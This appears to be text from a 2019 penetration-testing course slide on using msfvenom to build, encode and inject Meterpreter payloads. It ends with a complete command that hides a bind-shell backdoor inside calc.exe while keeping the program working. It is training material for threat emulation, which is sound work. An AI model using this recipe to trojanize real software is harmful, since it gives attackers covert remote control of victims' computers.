 CHIRON
TRAINING
Building Meterpreter Payloads
• msfvenom usage (On Chiron Linux TAB auto complete)
– List -l (payloads, encoders, nops, all)
– Payloads
• Specify -p (payload)
• Can support custom payloads with “-”
• Specific size -s (length)
• Variable=Value specific for the payload used (LPORT=1234)
• Encoding a payload
– Encoders
• Specify -e (encoder) and -i (iterations)
• Avoid bad characters -b (list)
• Injecting a payload
– Default templates from the msf/data/templates directory
– Specify -x (template) with -k (keep template behavior)
• Injects a payload into a template and keeps behavior
# msfvenom -p windows/meterpreter/bind_tcp -x calc.exe -k -f exe -o calcpro.exe
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.